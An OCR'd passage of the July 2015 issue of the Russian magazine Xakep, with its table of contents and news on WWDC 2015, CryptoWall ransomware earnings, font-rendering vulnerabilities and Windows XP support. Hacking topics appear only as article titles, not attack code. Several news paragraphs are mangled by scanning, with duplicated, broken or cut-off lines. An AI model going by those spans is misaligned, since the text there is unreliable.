**ИЮЛЬ 2015** 



Новые техники обнаружения и эксплуатации **XPath/XQuery** injection

#### M

Поиграем **BAH5?** 

 $\blacktriangleright$ l



CIVYAŽHOCTEŽ

ВЗЛОМ ГЕНЕРАТОРА **СЛУЧАЙНЫХ ЧИСЕЛ JAVA** 

Что не так с java.util.Random и java.security.SecureRandom в самой энтерпрайзной платформе на свете?

**Cover<br>Story** 

**MEGANEWS** Все новое за последний месяц

**СЛУЧАЙНОСТЕЙ НЕ БЫВАЕТ** Взлом генератора случайных чисел Java

**ПРОТОТИПИРУЙ ПРАВИЛЬНО, ВЕРСТАЙ БЫСТРО!** Подборка приятных полезностей для разработчиков

#### **ПОИСК ГОЛЫМИ РУКАМИ**

Используем малоизвестные функции Google, чтобы найти сокрытое

#### **БАЙТ ИЗ ДРУГИХ МИРОВ**

Как ретрокомпьютеры эмулируют на JavaScript

**ПРОСТАК SIMON, ЭЛЕКТРОБЕЛКА И ЗЕМЛЯ БУДУЩЕГО** Как Эдмунд Беркли создал первых роботов и предвосхитил будущее

#### **ЗВЕРЬ О СЕМИ ГОЛОВАХ**

Налаживаем совместную работу смартфона, планшета, Android и iOS

#### **ОСЬ ДЛЯ РУСИ**

Знакомимся с Sailfish, мобильной ОС, выбранной в качестве национальной

**БИТВА ТИТАНОВ** Новшества Android M и iOS 9 Beta с точки зрения гика

**КОЛОНКА ЕВГЕНИЯ ЗОБНИНА** Часы с кукушкой

**КАРМАННЫЙ СОФТ. ВЫПУСК #9** SmartWatch edition

**EASY HACK** Хакерские секреты простых вещей

**ОБЗОР ЭКСПЛОЙТОВ** Анализ свеженьких уязвимостей

**ПЕНТЕСТЫ НА ВИРАЖАХ** ФБР расследует дело о взломе самолета

**СВЕЖИЙ ВЗГЛЯД НА XPATH/XQUERY INJECTION** Новые техники обнаружения и эксплуатации XPath/XQuery injection

#### **КОЛОНКА ЮРИЯ ГОЛЬЦЕВА**

Wardriving в качестве консалтинговой услуги

#### **ИГРАЕМ В АНБ** Взлом мобильной связи через SS7: перехват SMS, слежка и прочее

**X-TOOLS** Cофт для взлома и безопасности

**КОЛОНКА ДЕНИСА МАКРУШИНА** Наступательная безопасность

#### **ПОГРУЖЕНИЕ В METASPLOIT. ЧАСТЬ I**

Знакомимся с мощным фреймворком для анализа безопасности

#### **ИНТЕРВЬЮ С СОЗДАТЕЛЕМ GUI ДЛЯ AV**

Андрей Федонюк про skillsets, separation of conсerns и митболы

#### **WI-FI-ДЕТЕКТОР ДЛЯ АНДРОИДА**

Сканируем радиоэфир в поисках уязвимых точек доступа

#### **УМНЫЙ ДОМ НА JAVA**

Обзор Netty — крутейшего Java-фреймворка

#### **АНАЛИЗ ДАННЫХ С ИСПОЛЬЗОВАНИЕМ R**

Алгоритмы классификации (часть 1): деревья решений

#### **PYTHON НА СТЕРОИДАХ**

Измеряем производительность наших приложений без потери скорости в продакшене

#### **ЗАДАЧИ НА СОБЕСЕДОВАНИЯХ**

Задачи от компании Acronis и решения задач от Custis

#### **ЛИЧНАЯ ПЕЩЕРА АЛИ-БАБЫ** Обзор программного NAS OpenMediaVault

#### **КРИПТОФИЦИРУЕМ FREEBSD**

Использование средств криптографической защиты в ОС FreeBSD

#### **«ПРОДАМ ГАРАЖ!»**

Рассматриваем популярные open source решения против спама

#### **ПУТЬ ВПЕРЕД** Знакомимся с Windows Server Technical Preview 2

 **FAQ** Вопросы и ответы

**WWW** Удобные веб-сервисы



#### Кто делает этот журнал

июль 2015

# **№198**



## ВЫМОГАТЕЛИ ЗАРАБОТАЛИ НА CRYPTOWALL 18 МИЛЛИОНОВ ДОЛЛАРОВ

## ШРИФТЫ СТАЛИ УГРОЗОЙ БЕЗОПАСНОСТИ



## ПЛАНШЕТ PWN PAD 3 СОЗДАН ЛЯ ВЗЛОМА

«Машины будут умнее нас, а если они будут умнее нас, они осознают, что мы им нужны. На самом деле все должно обернуться для людей хорошо. Пройдут еще сотни лет, прежде чем машины достигнут такого уровня. Но когда это случится, они будут умны и будут понимать, что должны сохранить природу и людей как часть этой природы. Я перерос свои страхи относительно того, что всех нас заменят компьютеры. Они нам помогут».

а конференции Apple WWDC 2015 было сразу несколько важных анонсов. OS X обновится до версии 10.11 El Capitan, iOS 9 будет поддерживать разделение экрана на айпаде, язык Swift достигнет версии 2.0, а его исходные коды откроют. В компании также обновят операционную систему watchOS, которая используется в Apple Watch. Сервис Apple Music заработает с июля 2015 года в ста странах, включая Россию.





**Мария** «Mifrill» **Нефедова**  [mifril@real.xakep.ru](mailto:mifril%40real.xakep.ru?subject=mifril%40real.xakep.ru)



OS X 10.11 вряд ли тянет на революционность. Речь скорее идет омножестве небольших, но ценных нововведений. Системный поиск будет лучше понимать естественный язык, в Safari можно будет прикреплять вкладки, как в Chrome, появится возможность легче разделять экран между двумя приложениями.

Повысится ипроизводительность. Многие функции будут работать быстрее к примеру, открытие PDF ускорится в четыре раза. Еще большие изменения ждут графическую подсистему: в Apple начали процесс перехода с OpenGL на Metal (новая графическая система, которая появилась в iOS). Metal позволит приложениям, которые активно используют графику, работать быстрее и экономить до 40% энергии, потребляемой процессором. Компания Adobe уже заявила о поддержке новой графической системы в Premiere и Photoshop.

Кипания Microsoft опубликовала в своем бликокет обрадовать всех пользователей, котор чить лицензионную версию Windows 10 дарс вила, что обладатели лицензионных версий V смогут установить ее совершенно бесплатно, глашаются омпания Microsoft опубликовала в своем блоге сообщение, которое может обрадовать всех пользователей, которые уже отчаялись получить лицензионную версию Windows 10 даром. Ранее компания заявила, что обладатели лицензионных версий Windows 7 и Windows 8.1 смогут установить ее совершенно бесплатно, а теперь к веселью при-

Наибольшие изменения затронули iOS. Siri теперь будет понимать некоторые команды, связанные с тем, что происходит на телефоне в текущий момент. К примеру, просматривая страницу в Safari, можно попросить голосового помощника напомнить об этой странице в определенное время или в определенном месте («Напомни мне об этом, когда я приду на работу»). В таком случае напоминание будет сопровождаться ссылкой.

ентр приема жалоб на мошенничество в интернете собрал в со-<br>
трудничестве с ФБР статистику о действиях программ-вымогателей<br>
на территории в США в период с апреля 2014 года по июнь 2015-<br>
го. Согласно документу, самым поп трудничестве с ФБР статистику о действиях программ-вымогателей на территории в США в период с апреля 2014 года по июнь 2015 го. Согласно документу, самым популярным вымогателем-шифровальщиком оказался CryptoWall и различные его модификации. 18 миллионов долларов.

Для пользователей iPad крайне приятна будет новость о том, что, установив iOS 9, они смогут разделять экран между двумя приложениями, а также смотреть видео во всплывающем окне. Чтобы разделить экран между текущим приложением и тем, что использовалось до этого, достаточно провести пальцем от края планшета к центру экрана. Второе приложение займет треть рабочего пространства, но при желании можно отдать ему и половину (это, правда, доступно только на iPad Air 2). Переключение приложений в обоих экранах происходит независимо.

Если программа воспроизводит видео, то при переключении в другое приложение окно с видео теперь можно будет оставить на экране. Выглядит это примерно как режим «картинка в картинке», доступный в некоторых телевизорах. Окно можно двигать и изменять его размеры по своему усмотрению.

Хитер Матеуш Юрчик (Mateusz «j00ru» Jurczyk) из по,<br>
Сооде Project Zero выступил с докладом на конференции<br>
в Монреале, где рассказал о важной дыре в компьютерни<br>
ности — шрифтах. Он раскрыл пятнадцать серьезных<br>
в Window акер Матеуш Юрчик (Mateusz «j00ru» Jurczyk) из подразделения Google Project Zero выступил с докладом на конференции Recon 2015 в Монреале, где рассказал о важной дыре в компьютерной безопасности — шрифтах. Он раскрыл пятнадцать серьезных уязвимостей в Windows и Adobe Reader при рендеринге шрифтов, в том числе по-

В watchOS 2.0 — новой операционной системе часов Apple — появится поддержка полноценных приложений, написанных сторонними разработчиками. Помимо этого, добавлено несколько нововведений — к примеру, возможность непрерывно отображать время по ходу зарядки. Стабильные версии всех трех операционных систем будут доступны осенью, но разработческие бета-версии уже вовсю циркулируют в торрентах.

Важным известием стал и анонс Apple Music. Этот стриминговый сервис доступен в iOS 8.4 и iTunes 12.2, а осенью появится и приложение для Android. В России месячная подписка на Apple Music стоит 169 рублей, а первые три месяца бесплатны.



Оддержка Windows XP была полностью прекращена весной 2014 года,<br>но система по-прежнему установлена на множестве машин по всему<br>миру: от банкоматов до, как оказалось, армии США. Причем амери-<br>канская армия страдает от окон но система по-прежнему установлена на множестве машин по всему миру: от банкоматов до, как оказалось, армии США. Причем американская армия страдает от окончания поддержки настолько сильно, что военным пришлось заплатить Microsoft немалую сумму. Продолжение поддержки и новые обновления безопасности для 